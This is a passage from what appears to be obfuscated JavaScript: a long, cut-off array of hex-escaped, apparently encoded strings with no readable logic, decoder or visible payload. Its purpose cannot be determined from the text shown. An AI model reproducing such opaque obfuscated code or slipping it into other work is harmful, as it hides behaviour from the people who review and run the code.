d','\x5a\x78\x54\x43\x71\x41\x3d\x3d','\x53\x45\x6a\x44\x73\x73\x4f\x59\x77\x71\x54\x44\x6d\x73\x4b\x36\x4b\x53\x55\x3d','\x54\x78\x37\x44\x74\x41\x7a\x44\x75\x63\x4f\x73','\x46\x48\x45\x61','\x53\x69\x6a\x44\x6e\x67\x3d\x3d','\x51\x31\x63\x4e\x77\x37\x73\x58','\x77\x71\x33\x44\x73\x51\x45\x61\x77\x71\x2f\x44\x6e\x77\x3d\x3d','\x77\x34\x48\x43\x75\x38\x4b\x64','\x77\x37\x45\x56\x4d\x41\x3d\x3d','\x77\x72\x39\x34\x77\x36\x6c\x45\x77\x70\x4e\x66','\x77\x37\x5a\x74\x56\x38\x4f\x2b\x77\x71\x4c\x43\x68\x77\x3d\x3d','\x77\x35\x50\x43\x72\x4d\x4b\x46','\x49\x73\x4f\x55\x51\x73\x4f\x77\x77\x35\x2f\x43\x70\x67\x3d\x3d','\x4f\x63\x4b\x62\x77\x6f\x66\x44\x6c\x58\x51\x3d','\x77\x36\x45\x30\x47\x41\x3d\x3d','\x77\x6f\x58\x43\x6b\x4d\x4b\x38','\x5a\x53\x37\x44\x6e\x73\x4f\x44\x77\x35\x38\x44\x77\x70\x5a\x56\x43\x67\x3d\x3d','\x77\x37\x6e\x43\x69\x4d\x4b\x36\x77\x70\x55\x47\x77\x36\x41\x3d','\x77\x36\x76\x44\x76\x7a\x63\x3d','\x77\x70\x46\x7a\x77\x6f\x49\x53\x52\x68\x63\x78\x51\x73\x4b\x45\x66\x67\x3d\x3d','\x4b\x4d\x4b\x64\x63\x67\x3d\x3d','\x55\x55\x50\x44\x75\x4d\x4f\x61\x77\x72\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4b\x49','\x77\x72\x39\x77\x77\x37\x31\x45\x77\x6f\x77\x3d','\x77\x72\x38\x44\x77\x36\x30\x66\x77\x34\x54\x43\x6b\x77\x3d\x3d','\x77\x34\x56\x45\x77\x35\x6f\x3d','\x77\x6f\x45\x6c\x61\x77\x3d\x3d','\x77\x37\x73\x31\x42\x63\x4b\x58\x4a\x73\x4b\x34\x77\x34\x45\x6a','\x49\x38\x4b\x66\x77\x6f\x58\x44\x68\x32\x58\x44\x6a\x51\x3d\x3d','\x77\x71\x2f\x44\x68\x38\x4b\x4b','\x50\x69\x33\x43\x70\x51\x3d\x3d','\x58\x4d\x4b\x47\x48\x73\x4f\x58\x77\x6f\x6f\x32\x77\x72\x54\x43\x72\x46\x64\x7a\x52\x38\x4b\x72\x43\x52\x6f\x56\x65\x77\x3d\x3d','\x77\x71\x2f\x43\x74\x32\x59\x46\x77\x6f\x7a\x43\x6f\x51\x3d\x3d','\x62\x73\x4f\x55\x65\x51\x3d\x3d','\x52\x33\x37\x44\x6d\x77\x3d\x3d','\x77\x36\x72\x43\x6b\x43\x5a\x75\x56\x43\x62\x43\x6f\x73\x4f\x4b\x4a\x41\x37\x44\x73\x44\x6b\x59\x41\x53\x5a\x6e\x63\x51\x3d\x3d','\x77\x36\x63\x61\x77\x72\x41\x45\x77\x6f\x4c\x43\x68\x30\x78\x58\x77\x72\x51\x3d','\x45\x73\x4b\x56\x45\x38\x4f\x51\x77\x70\x41\x3d','\x77\x37\x6e\x43\x73\x4d\x4b\x77','\x77\x36\x50\x44\x74\x69\x62\x44\x6e\x4d\x4f\x58\x77\x37\x77\x3d','\x46\x46\x67\x72','\x77\x71\x6b\x2b\x77\x34\x34\x3d','\x77\x72\x48\x44\x75\x42\x6f\x61\x77\x72\x4c\x44\x6d\x57\x39\x57\x49\x63\x4f\x51\x4f\x77\x3d\x3d','\x4d\x6d\x63\x38','\x41\x4d\x4f\x4c\x66\x46\x34\x79\x77\x34\x4d\x33','\x48\x4d\x4f\x43\x5a\x31\x34\x76\x77\x34\x55\x3d','\x77\x70\x35\x36\x77\x35\x77\x4b\x46\x77\x31\x72\x55\x4d\x4f\x51','\x77\x36\x6a\x43\x70\x63\x4b\x77\x58\x6a\x2f\x43\x75\x63\x4b\x53','\x77\x34\x58\x43\x6a\x4d\x4f\x6e\x43\x6d\x4d\x73\x77\x70\x39\x42','\x55\x68\x6a\x44\x6a\x41\x3d\x3d','\x65\x53\x37\x44\x6e\x73\x4f\x44\x77\x34\x45\x6c\x77\x70\x34\x3d','\x44\x78\x58\x43\x6c\x38\x4f\x33','\x63\x73\x4f\x36\x63\x67\x3d\x3d','\x4a\x6d\x45\x64\x61\x63\x4b\x47\x77\x71\x59\x68','\x77\x34\x56\x66\x57\x6b\x50\x43\x72\x63\x4f\x32\x77\x36\x62\x43\x69\x4d\x4f\x5a','\x77\x6f\x64\x61\x48\x77\x3d\x3d','\x4a\x47\x35\x33\x77\x37\x62\x44\x6a\x73\x4b\x54\x77\x34\x59\x45\x51\x41\x6e\x44\x6f\x73\x4b\x33\x4a\x4d\x4b\x7a\x77\x36\x4c\x44\x6a\x63\x4b\x7a\x46\x63\x4b\x78\x77\x34\x41\x6c\x53\x63\x4f\x57\x77\x71\x30\x46\x77\x70\x74\x65\x77\x35\x6f\x64\x53\x63\x4b\x56\x46\x4d\x4b\x55\x4f\x41\x3d\x3d','\x43\x38\x4f\x4e\x4d\x77\x3d\x3d','\x77\x6f\x6e\x43\x6a\x38\x4b\x42\x53\x38\x4f\x68\x43\x55\x72\x43\x67\x38\x4f\x74','\x47\x51\x6e\x43\x69\x4d\x4f\x36\x77\x36\x49\x6d\x53\x38\x4b\x34\x77\x70\x42\x41\x77\x37\x64\x33\x63\x38\x4b\x55\x42\x31\x2f\x44\x6d\x58\x4c\x44\x73\x68\x70\x66','\x49\x52\x6a\x43\x75\x51\x3d\x3d','\x77\x72\x50\x44\x6d\x73\x4b\x71\x4f\x56\x73\x3d','\x59\x43\x2f\x44\x69\x67\x3d\x3d','\x48\x73\x4f\x49\x4b\x56\x77\x6a\x77\x35\x6b\x68\x4c\x4d\x4f\x46\x45\x63\x4b\x6a\x77\x72\x45\x3d','\x77\x36\x72\x43\x6b\x43\x5a\x75\x56\x43\x62\x43\x6a\x67\x3d\x3d','\x48\x46\x6f\x6b\x77\x72\x39\x6c\x4f\x51\x3d\x3d','\x77\x35\x6e\x43\x6e\x63\x4f\x42','\x77\x72\x38\x49\x77\x36\x49\x3d','\x77\x70\x66\x44\x70\x73\x4f\x73','\x77\x71\x4d\x4b\x77\x37\x59\x66\x77\x35\x6e\x43\x6c\x53\x4a\x4f\x77\x37\x77\x62\x77\x71\x42\x55\x77\x34\x4a\x59\x59\x63\x4f\x4b\x77\x35\x76\x44\x6b\x73\x4f\x79\x4e\x58\x45\x3d','\x77\x70\x6e\x44\x6b\x63\x4f\x2f','\x77\x35\x78\x71\x77\x70\x6b\x52\x53\x68\x38\x48\x53\x63\x4b\x5a\x62\x73\x4f\x6d\x4b\x4d\x4b\x4e\x58\x31\x2f\x44\x6b\x4d\x4f\x53\x77\x37\x68\x78\x4b\x57\x68\x72\x62\x67\x39\x31\x77\x36\x41\x3d','\x46\x73\x4f\x77\x46\x41\x33\x43\x74\x33\x4a\x66','\x77\x34\x54\x43\x6c\x4d\x4f\x42','\x77\x36\x52\x36\x77\x6f\x6a\x44\x6e\x43\x76\x44\x76\x73\x4f\x6c\x77\x6f\x64\x62\x55\x78\x78\x67\x77\x72\x41\x41\x63\x38\x4b\x46\x45\x63\x4f\x4b\x65\x38\x4b\x36\x77\x36\x6a\x43\x6a\x38\x4f\x56\x77\x71\x66\x44\x68\x73\x4b\x52\x50\x69\x59\x4a\x48\x38\x4f\x34\x77\x72\x37\x43\x74\x73\x4f\x36\x77\x36\x59\x41','\x45\x77\x58\x43\x69\x73\x4f\x34\x77\x37\x67\x76','\x46\x4d\x4b\x64\x4f\x41\x3d\x3d','\x44\x6b\x38\x4b\x77\x36\x6b\x62\x77\x70\x38\x54\x4b\x51\x41\x45\x77\x37\x34\x3d','\x77\x37\x7a\x43\x69\x54\x31\x71\x53\x53\x48\x43\x6b\x73\x4f\x42','\x77\x35\x46\x55\x77\x71\x34\x3d','\x77\x72\x63\x44\x77\x37\x55\x52\x77\x35\x50\x43\x6e\x69\x6c\x53\x77\x37\x51\x4b','\x63\x38\x4f\x4f\x77\x72\x44\x44\x75\x63\x4b\x52\x43\x52\x6f\x48\x77\x72\x67\x3d','\x77\x37\x35\x48\x77\x71\x54\x43\x6c\x41\x3d\x3d','\x77\x36\x42\x33\x77\x70\x2f\x44\x6c\x79\x66\x44\x70\x41\x3d\x3d','\x77\x34\x44\x43\x68\x41\x46\x2b','\x77\x72\x34\x4a\x77\x36\x45\x52\x77\x35\x7a\x43\x6e\x67\x3d\x3d','\x61\x73\x4f\x2f\x77\x36\x2f\x43\x76\x6d\x34\x57\x61\x67\x3d\x3d','\x77\x36\x35\x6f\x77\x71\x4d\x3d','\x77\x35\x66\x43\x76\x4d\x4b\x63','\x42\x57\x55\x70','\x54\x4d\x4f\x30\x77\x35\x4d\x3d','\x77\x35\x50\x43\x67\x4d\x4f\x6b','\x77\x71\x33\x44\x6c\x38\x4f\x35','\x41\x45\x58\x44\x74\x38\x4f\x54\x77\x71\x7a\x44\x6e\x4d\x4b\x67\x62\x43\x54\x44\x67\x73\x4b\x65\x77\x70\x66\x44\x6c\x38\x4b\x43\x64\x6a\x49\x3d','\x43\x38\x4f\x78\x49\x78\x7a\x43\x76\x56\x52\x58\x77\x72\x77\x3d','\x42\x38\x4b\x32\x65\x77\x3d\x3d','\x77\x70\x6c\x5a\x4a\x77\x3d\x3d','\x77\x34\x66\x44\x6b\x51\x39\x44','\x48\x6c\x34\x38\x77\x72\x46\x32\x4d\x44\x4a\x67\x77\x71\x4d\x3d','\x77\x70\x6e\x43\x6d\x63\x4b\x4d\x58\x63\x4f\x7a\x45\x77\x3d\x3d','\x77\x70\x48\x44\x6e\x63\x4f\x37\x77\x34\x56\x30\x77\x72\x68\x74\x77\x35\x58\x44\x69\x67\x72\x44\x68\x38\x4f\x47\x59\x41\x6a\x43\x69\x4d\x4f\x4e','\x53\x30\x66\x44\x75\x73\x4f\x49\x77\x71\x63\x3d','\x58\x4d\x4f\x38\x77\x35\x4e\x2f\x4b\x4d\x4f\x48','\x77\x35\x35\x51\x53\x45\x2f\x43\x72\x4d\x4f\x2b\x77\x37\x7a\x43\x67\x73\x4f\x50\x57\x4d\x4f\x55\x77\x37\x44\x44\x6e\x6d\x77\x31\x61\x73\x4f\x62','\x48\x55\x50\x44\x73\x6a\x33\x43\x6c\x77\x3d\x3d','\x41\x4d\x4b\x56\x44\x38\x4f\x33\x77\x6f\x55\x30\x77\x71\x55\x3d','\x77\x72\x56\x67\x4a\x38\x4f\x37\x42\x38\x4f\x58\x64\x73\x4b\x78\x65\x78\x50\x44\x74\x63\x4f\x2b\x77\x70\x35\x34\x77\x34\x38\x4f\x77\x35\x50\x43\x73\x38\x4f\x71\x77\x34\x62\x44\x6a\x38\x4b\x53\x77\x36\x35\x6e\x50\x63\x4f\x45\x50\x41\x3d\x3d','\x77\x36\x78\x70\x56\x63\x4f\x73\x77\x72\x4d\x3d','\x57\x73\x4f\x71\x57\x67\x3d\x3d','\x54\x55\x72\x44\x6f\x38\x4f\x61\x77\x71\x76\x44\x6e\x63\x4b\x6e','\x45\x45\x49\x4a\x77\x36\x63\x56\x77\x70\x41\x34\x49\x77\x70\x65\x77\x72\x50\x43\x71\x73\x4b\x76\x77\x72\x7a\x44\x67\x73\x4f\x2f\x77\x71\x46\x35','\x77\x35\x58\x43\x68\x4d\x4f\x6e\x47\x6d\x67\x3d','\x54\x55\x72\x44\x74\x38\x4f\x4a\x77\x71\x54\x44\x6e\x4d\x4b\x6d\x49\x51\x3d\x3d','\x77\x70\x4c\x43\x67\x4d\x4b\x54\x52\x38\x4f\x67\x41\x56\x44\x43\x69\x63\x4f\x37\x77\x6f\x62\x44\x74\x78\x6b\x64\x4b\x38\x4f\x4c\x63\x73\x4f\x79\x53\x6e\x55\x3d','\x77\x35\x76\x44\x6e\x77\x70\x59\x64\x77\x3d\x3d','\x77\x34\x4c\x43\x6c\x73\x4f\x43\x77\x6f\x73\x34\x77\x72\x72\x44\x6c\x43\x31\x4c','\x77\x72\x48\x44\x75\x41\x34\x4a\x77\x72\x33\x44\x6d\x45\x4a\x65','\x77\x70\x39\x73\x43\x38\x4b\x51\x65\x69\x6e\x43\x68\x32\x50\x44\x69\x6c\x62\x44\x6e\x4d\x4b\x4b\x77\x72\x7a\x44\x75\x43\x6f\x50\x77\x35\x34\x3d','\x54\x38\x4f\x35\x77\x36\x6a\x43\x76\x47\x77\x63\x51\x6a\x4c\x43\x71\x42\x31\x4f\x77\x72\x58\x44\x67\x51\x3d\x3d','\x42\x4d\x4b\x64\x46\x73\x4f\x4b\x77\x70\x41\x71','\x77\x36\x33\x43\x6d\x54\x46\x69\x56\x44\x7a\x43\x71\x4d\x4f\x39\x45\x41\x3d\x3d','\x61\x38\x4f\x69\x77\x37\x58\x43\x70\x6d\x34\x4b','\x59\x6c\x62\x44\x76\x73\x4f\x63\x77\x71\x7a\x44\x68\x38\x4b\x37\x49\x51\x3d\x3d','\x77\x34\x6c\x2b\x77\x6f\x55\x46\x56\x77\x49\x3d','\x58\x6b\x66\x44\x75\x73\x4f\x52\x77\x70\x4c\x44\x6d\x38\x4b\x31\x49\x6a\x58\x44\x6d\x38\x4b\x53','\x46\x63\x4f\x66\x59\x45\x6f\x76\x77\x35\x34\x3d','\x77\x6f\x78\x6f\x44\x4d\x4b\x59\x66\x69\x49\x3d','\x77\x36\x72\x44\x71\x79\x48\x44\x69\x4d\x4f\x58\x77\x36\x63\x3d','\x42\x67\x48\x43\x69\x73\x4f\x37\x77\x36\x6b\x2f','\x77\x34\x62\x43\x6e\x63\x4f\x69\x48\x48\x6b\x2b','\x77\x71\x2f\x44\x6d\x73\x4b\x6a\x49\x6b\x34\x3d','\x52\x67\x50\x44\x73\x78\x6a\x44\x75\x63\x4f\x33','\x77\x36\x41\x71\x4a\x41\x3d\x3d','\x77\x35\x56\x4a\x56\x31\x58\x43\x76\x38\x4f\x73','\x44\x41\x48\x43\x67\x73\x4f\x2b\x77\x37\x34\x75','\x77\x37\x44\x43\x6c\x63\x4b\x39\x77\x6f\x45\x47\x77\x37\x73\x3d','\x4c\x73\x4b\x4e\x77\x6f\x37\x44\x6b\x33\x37\x44\x69\x47\x4e\x6b\x62\x51\x3d\x3d','\x77\x71\x62\x43\x71\x6d\x45\x52\x77\x6f\x7a\x43\x75\x67\x3d\x3d','\x77\x37\x70\x58\x77\x72\x48\x43\x68\x73\x4f\x55\x77\x71\x4c\x43\x74\x6b\x7a\x43\x73\x57\x6a\x44\x72\x4d\x4b\x48','\x77\x37\x33\x43\x73\x63\x4b\x73\x53\x69\x4c\x43\x70\x41\x3d\x3d','\x4e\x48\x33\x44\x73\x43\x48\x43\x6c\x57\x41\x38\x4b\x30\x77\x52\x54\x77\x3d\x3d','\x47\x38\x4f\x78\x48\x53\x6e\x43\x75\x6b\x6c\x57\x77\x72\x59\x69\x56\x69\x72\x44\x6d\x63\x4f\x46','\x77\x6f\x70\x34\x46\x38\x4b\x45\x5a\x7a\x51\x3d','\x77\x35\x37\x44\x69\x73\x4f\x4a\x77\x70\x73\x42\x77\x37\x4a\x44\x46\x63\x4f\x38\x77\x37\x37\x44\x71\x31\x6e\x44\x71\x38\x4f\x50\x4c\x68\x41\x58\x77\x71\x39\x58\x77\x34\x33\x44\x6a\x6b\x35\x57','\x77\x37\x44\x44\x76\x38\x4b\x75\x4b\x73\x4f\x30\x4f\x38\x4b\x4b\x77\x37\x45\x6d\x66\x6a\x34\x58\x77\x71\x7a\x43\x76\x63\x4b\x41\x49\x38\x4f\x42\x77\x72\x58\x43\x6f\x73\x4f\x6c\x50\x73\x4b\x46','\x54\x73\x4f\x32\x77\x35\x35\x75\x4b\x73\x4f\x51\x77\x36\x62\x44\x70\x41\x62\x43\x68\x38\x4f\x61\x77\x72\x6f\x6b\x53\x6d\x35\x64\x77\x71\x38\x75\x57\x69\x44\x43\x6e\x38\x4b\x31\x77\x70\x5a\x61\x54\x4d\x4b\x31\x77\x36\x67\x6c\x50\x43\x51\x3d','\x77\x34\x6a\x44\x68\x67\x39\x65\x5a\x73\x4b\x52','\x77\x34\x56\x58\x54\x73\x4f\x38\x77\x72\x54\x43\x69\x38\x4b\x59\x66\x32\x2f\x43\x71\x55\x48\x44\x6f\x4d\x4b\x66\x77\x34\x33\x43\x73\x4d\x4f\x6e\x61\x57\x58\x44\x72\x73\x4f\x6d\x77\x72\x41\x3d','\x77\x6f\x74\x76\x48\x63\x4b\x43\x66\x69\x4c\x43\x74\x6e\x4c\x43\x6e\x41\x62\x44\x6d\x73\x4b\x41\x77\x71\x76\x44\x6a\x69\x51\x53\x77\x34\x6e\x44\x6a\x6d\x4d\x34\x77\x70\x6a\x43\x74\x47\x44\x43\x6b\x4d\x4b\x76\x47\x54\x6e\x44\x76\x73\x4f\x51\x77\x71\x68\x57\x46\x6b\x62\x44\x6b\x78\x4e\x36\x77\x35\x63\x3d','\x56\x46\x77\x75\x77\x72\x74\x4f\x4d\x44\x56\x72\x77\x72\x73\x6f\x77\x36\x2f\x44\x68\x38\x4f\x33\x77\x71\x58\x43\x6e\x42\x48\x43\x69\x6d\x44\x44\x6d\x73\x4f\x42\x77\x72\x72\x43\x68\x32\x62\x44\x69\x38\x4b\x79\x57\x73\x4b\x66\x66\x41\x3d\x3d','\x44\x78\x4c\x43\x69\x38\x4f\x38\x77\x36\x6b\x30\x56\x63\x4f\x7a\x77\x34\x5a\x4d\x77\x37\x59\x6b\x62\x38\x4b\x56\x44\x51\x3d\x3d','\x4d\x33\x55\x42\x66\x63\x4b\x62\x77\x72\x73\x3d','\x56\x52\x37\x44\x71\x42\x6a\x44\x70\x4d\x4f\x72\x77\x37\x41\x3d','\x77\x71\x66\x44\x68\x73\x4b\x70\x4d\x6b\x34\x53\x77\x70\x64\x6a\x42\x4d\x4b\x30\x47\x73\x4b\x4e\x43\x67\x6b\x3d','\x77\x37\x30\x2b\x48\x57\x6a\x44\x75\x57\x30\x3d','\x43\x55\x76\x43\x74\x4d\x4f\x76\x4c\x6d\x37\x44\x6a\x77\x3d\x3d','\x44\x45\x37\x44\x73\x53\x72\x43\x6b\x32\x52\x6d\x4e\x6c\x38\x4d\x53\x63\x4b\x76\x77\x72\x55\x33','\x77\x72\x35\x35\x4f\x4d\x4f\x68\x46\x4d\x4f\x46','\x77\x37\x4a\x73\x77\x36\x64\x4c\x77\x6f\x56\x4a\x62\x41\x3d\x3d','\x77\x6f\x78\x6b\x4d\x38\x4f\x54\x45\x38\x4f\x46\x5a\x38\x4b\x7a\x61\x31\x48\x44\x76\x41\x3d\x3d','\x77\x72\x4c\x44\x6a\x38\x4b\x33\x4a\x55\x59\x4d\x77\x35\x77\x35\x52\x73\x4b\x6a\x48\x4d\x4f\x44\x55\x51\x3d\x3d','\x46\x55\x63\x6a\x77\x71\x74\x6c\x49\x67\x3d\x3d','\x50\x58\x55\x30','\x55\x42\x62\x43\x6b\x38\x4f\x64\x77\x37\x33\x43\x72\x31\x4d\x71\x4b\x4d\x4f\x38\x77\x72\x7a\x43\x68\x6a\x58\x43\x6a\x6d\x52\x76\x42\x4d\x4b\x4d','\x77\x37\x6b\x37\x4f\x73\x4b\x57\x4d\x51\x3d\x3d','\x77\x35\x6c\x6e\x77\x72\x55\x3d','\x77\x72\x62\x44\x76\x51\x45\x5a\x77\x72\x54\x44\x67\x42\x35\x48\x4e\x73\x4f\x33\x63\x6e\x2f\x43\x6d\x53\x50\x43\x68\x63\x4f\x4a\x77\x72\x34\x3d','\x77\x36\x4a\x33\x77\x70\x48\x44\x6a\x69\x63\x3d','\x77\x34\x44\x43\x6a\x69\x46\x2b\x54\x38\x4f\x50\x77\x70\x34\x68','\x52\x4d\x4f\x34\x77\x34\x74\x79\x49\x4d\x4f\x55\x77\x37\x7a\x44\x76\x31\x72\x44\x74\x73\x4f\x6d\x77\x72\x30\x30\x61\x32\x5a\x4f\x77\x72\x55\x72','\x77\x37\x2f\x43\x68\x44\x70\x36\x53\x54\x73\x3d','\x77\x37\x76\x43\x75\x63\x4b\x77\x65\x6a\x72\x43\x74\x73\x4b\x53\x61\x67\x3d\x3d','\x77\x36\x78\x2f\x77\x37\x35\x42\x77\x6f\x64\x62\x61\x38\x4f\x39\x52\x73\x4b\x65\x44\x38\x4b\x2f\x77\x35\x37\x44\x74\x38\x4b\x35','\x77\x35\x2f\x44\x6e\x63\x4f\x4e\x77\x71\x6b\x41\x77\x37\x55\x3d','\x77\x35\x76\x43\x6b\x68\x46\x36\x53\x41\x3d\x3d','\x54\x52\x72\x44\x72\x41\x4c\x44\x71\x73\x4f\x6c\x77\x36\x72\x44\x68\x63\x4f\x69\x77\x36\x6c\x37\x4a\x43\x50\x43\x68\x51\x64\x65\x77\x34\x46\x39\x5a\x63\x4b\x64','\x4e\x57\x49\x47\x59\x4d\x4b\x4b\x77\x71\x73\x6d\x77\x71\x4e\x6f\x77\x34\x63\x3d','\x77\x37\x76\x43\x6a\x4d\x4b\x69\x77\x70\x73\x56\x77\x36\x6c\x71\x44\x73\x4b\x70\x62\x6c\x77\x78\x77\x34\x30\x64\x51\x48\x6c\x59\x54\x63\x4b\x66\x47\x32\x67\x53\x66\x41\x3d\x3d','\x42\x73\x4f\x47\x5a\x55\x77\x2b','\x77\x6f\x35\x47\x47\x51\x3d\x3d','\x49\x38\x4b\x62\x77\x6f\x58\x44\x68\x32\x54\x44\x68\x47\x31\x30','\x77\x36\x44\x44\x6a\x73\x4b\x68\x49\x38\x4f\x79\x49\x63\x4f\x4e\x77\x36\x38\x75\x57\x41\x52\x37\x77\x70\x37\x43\x69\x38\x4b\x38\x49\x73\x4f\x4e\x77\x71\x33\x44\x75\x63\x4b\x76\x4e\x38\x4b\x53\x4d\x38\x4f\x48\x59\x63\x4f\x6f','\x77\x35\x35\x45\x55\x30\x54\x43\x72\x73\x4f\x74\x77\x34\x6b\x3d','\x77\x35\x37\x43\x6c\x73\x4f\x5a\x77\x70\x77\x3d','\x61\x73\x4f\x59\x77\x72\x76\x44\x72\x4d\x4b\x6b\x42\x67\x3d\x3d','\x43\x55\x6f\x52\x77\x36\x6f\x64\x77\x6f\x5a\x69\x49\x77\x30\x45\x77\x71\x62\x43\x74\x4d\x4b\x5a\x77\x71\x48\x44\x67\x4d\x4f\x6b\x77\x72\x73\x70\x77\x71\x73\x44','\x77\x71\x31\x67\x50\x63\x4f\x6e\x42\x51\x3d\x3d','\x54\x41\x37\x44\x72\x67\x37\x44\x76\x38\x4f\x54\x77\x37\x66\x44\x6a\x73\x4f\x6b\x77\x71\x38\x3d','\x5a\x79\x6e\x44\x6c\x4d\x4f\x43\x77\x35\x59\x64\x77\x35\x5a\x66\x47\x31\x6c\x37\x63\x53\x7a\x44\x75\x38\x4f\x6e\x46\x73\x4b\x33\x46\x6d\x55\x65\x77\x37\x63\x3d','\x58\x47\x44\x44\x73\x51\x3d\x3d','\x42\x46\x66\x44\x71\x69\x33\x43\x67\x45\x41\x74\x4c\x30\x6f\x4c\x58\x67\x3d\x3d','\x77\x71\x78\x6f\x50\x38\x4f\x32\x44\x38\x4f\x42\x4c\x4d\x4b\x4a\x62\x46\x2f\x44\x67\x73\x4f\x65\x77\x72\x6c\x36\x77\x34\x67\x45\x77\x34\x58\x44\x72\x38\x4f\x76\x77\x34\x33\x44\x68\x73\x4b\x32\x77\x37\x56\x68\x64\x4d\x4b\x63\x64\x42\x34\x3d','\x77\x36\x39\x61\x77\x72\x37\x43\x6b\x38\x4f\x4a\x77\x72\x38\x3d','\x4d\x68\x2f\x43\x6e\x69\x62\x43\x69\x78\x4a\x46\x77\x35\x74\x2b\x77\x34\x35\x6a\x4d\x42\x37\x43\x70\x43\x6e\x43\x6e\x63\x4b\x49\x77\x6f\x35\x52\x62\x44\x41\x3d','\x42\x31\x59\x6b\x77\x72\x78\x2b\x4a\x6d\x68\x73\x77\x72\x34\x67\x77\x37\x44\x44\x6b\x73\x4f\x32\x77\x71\x58\x43\x69\x77\x72\x43\x6c\x58\x54\x43\x6e\x4d\x4f\x44\x77\x72\x62\x43\x6a\x6c\x37\x44\x6c\x4d\x4b\x34\x55\x73\x4b\x55\x43\x38\x4b\x50','\x77\x71\x44\x43\x76\x57\x59\x52\x77\x6f\x7a\x43\x75\x7a\x78\x46\x4b\x69\x6c\x77','\x77\x35\x6e\x44\x6b\x54\x56\x5a\x59\x4d\x4b\x4c\x43\x41\x4d\x3d','\x4b\x55\x33\x44\x73\x53\x54\x43\x6c\x32\x6b\x6d\x62\x6c\x6b\x61\x57\x73\x4b\x76\x77\x71\x6b\x69\x4d\x38\x4b\x73\x77\x36\x76\x44\x71\x51\x4c\x43\x70\x63\x4b\x7a\x45\x4d\x4b\x63\x53\x63\x4f\x69\x45\x73\x4f\x6c\x41\x68\x48\x43\x6c\x4d\x4f\x42\x50\x31\x50\x43\x73\x38\x4f\x47\x77\x36\x68\x75\x77\x70\x44\x43\x74\x52\x30\x6c\x46\x47\x6e\x44\x75\x73\x4b\x49\x77\x72\x49\x56\x66\x6c\x33\x44\x71\x67\x54\x44\x73\x48\x30\x55\x77\x36\x37\x44\x6b\x56\x49\x49\x44\x73\x4b\x5a\x77\x70\x6a\x44\x73\x63\x4f\x43\x77\x71\x37\x44\x71\x44\x50\x44\x6d\x63\x4f\x69\x77\x71\x70\x79\x65\x63\x4b\x56\x49\x31\x55\x33\x77\x35\x48\x43\x76\x78\x48\x44\x69\x6e\x4c\x44\x6e\x63\x4f\x74\x66\x48\x6b\x3d','\x77\x34\x50\x43\x6b\x73\x4f\x4d\x77\x70\x6f\x76','\x77\x34\x6c\x30\x77\x70\x77\x3d','\x4f\x57\x68\x41','\x77\x70\x70\x75\x47\x73\x4b\x53\x64\x53\x37\x43\x74\x6d\x50\x44\x6c\x67\x3d\x3d','\x45\x78\x2f\x43\x6a\x68\x4c\x43\x72\x69\x39\x4f\x77\x34\x59\x3d','\x77\x6f\x72\x43\x68\x4d\x4b\x58\x58\x63\x4f\x75\x44\x30\x72\x43\x6c\x51\x3d\x3d','\x77\x37\x59\x70\x45\x48\x34\x3d','\x77\x71\x58\x44\x75\x77\x77\x49\x77\x72\x62\x44\x6b\x6c\x35\x48\x64\x38\x4f\x41\x61\x57\x37\x43\x68\x53\x44\x43\x68\x38\x4b\x50\x77\x36\x4d\x52\x52\x73\x4f\x62\x77\x37\x38\x3d','\x49\x6d\x4e\x75\x77\x36\x54\x44\x67\x67\x3d\x3d','\x77\x71\x58\x44\x75\x77\x77\x49\x77\x72\x62\x44\x6b\x6c\x35\x48\x46\x4d\x4f\x4c\x59\x6d\x67\x3d','\x77\x72\x35\x33\x4d\x4d\x4f\x2b\x54\x73\x4f\x43\x62\x63\x4b\x4e\x66\x55\x2f\x44\x72\x4d\x4f\x38\x77\x6f\x77\x33\x77\x6f\x39\x4f\x77\x34\x7a\x44\x75\x4d\x4f\x6f\x77\x34\x54\x44\x6c\x63\x4b\x64','\x43\x45\x49\x54\x77\x37\x73\x58','\x49\x47\x31\x52\x77\x36\x58\x44\x6c\x63\x4b\x55\x77\x37\x63\x47','\x77\x37\x62\x43\x6d\x54\x31\x75\x53\x53\x41\x3d','\x77\x36\x48\x44\x73\x6a\x37\x44\x6b\x73\x4f\x45\x77\x37\x55\x36\x77\x34\x38\x58\x77\x35\x4c\x43\x72\x38\x4f\x4b\x59\x68\x74\x48\x77\x34\x4d\x66\x43\x4d\x4f\x2b\x77\x35\x74\x77\x46\x63\x4f\x72\x59\x67\x3d\x3d','\x77\x34\x39\x70\x77\x6f\x49\x59\x52\x68\x49\x73\x52\x63\x4b\x4f\x64\x41\x3d\x3d','\x77\x37\x42\x71\x77\x37\x77\x3d','\x77\x71\x58\x44\x73\x52\x6b\x55\x77\x72\x6a\x44\x6b\x6d\x52\x4b\x4b\x63\x4f\x42','\x46\x6b\x6f\x6b\x77\x72\x74\x6c\x4f\x43\x6c\x68','\x77\x36\x76\x43\x71\x73\x4b\x33\x58\x44\x50\x43\x75\x63\x4f\x50\x62\x73\x4b\x61\x42\x7a\x5a\x58','\x77\x6f\x72\x43\x67\x4d\x4b\x4a\x57\x38\x4f\x69','\x49\x57\x51\x4d\x65\x73\x4b\x48','\x77\x35\x7a\x44\x6a\x38\x4b\x35\x49\x38\x4f\x30\x4f\x38\x4f\x4e\x77\x36\x77\x75\x53\x42\x41\x37\x77\x70\x30\x3d','\x77\x35\x33\x43\x6c\x73\x4f\x4a\x77\x6f\x67\x69\x77\x71\x63\x3d','\x77\x34\x6a\x44\x6b\x51\x64\x64\x65\x77\x3d\x3d','\x59\x38\x4f\x53\x77\x72\x54\x44\x75\x38\x4b\x35\x4d\x53\x6b\x4d\x77\x72\x37\x43\x67\x47\x63\x46\x44\x73\x4f\x74\x77\x70\x62\x44\x73\x67\x3d\x3d','\x47\x73\x4f\x6d\x47\x52\x76\x43\x75\x30\x34\x3d','\x77\x70\x72\x44\x6b\x38\x4f\x73\x77\x35\x78\x36\x77\x6f\x5a\x38\x77\x34\x4c\x44\x6a\x47\x33\x44\x6e\x38\x4f\x56\x59\x51\x66\x43\x67\x67\x3d\x3d','\x77\x37\x38\x6c\x77\x35\x33\x44\x6f\x38\x4f\x37\x77\x37\x72\x44\x73\x48\x58\x44\x74\x38\x4f\x47\x48\x6c\x46\x59\x77\x70\x46\x65\x66\x63\x4f\x4c\x77\x71\x42\x4a\x48\x42\x63\x36','\x54\x38\x4f\x68\x77\x35\x52\x6f\x4d\x38\x4f\x47','\x43\x4d\x4f\x33\x48\x67\x7a\x43\x6f\x45\x6f\x58\x77\x70\x4d\x4b\x5a\x67\x66\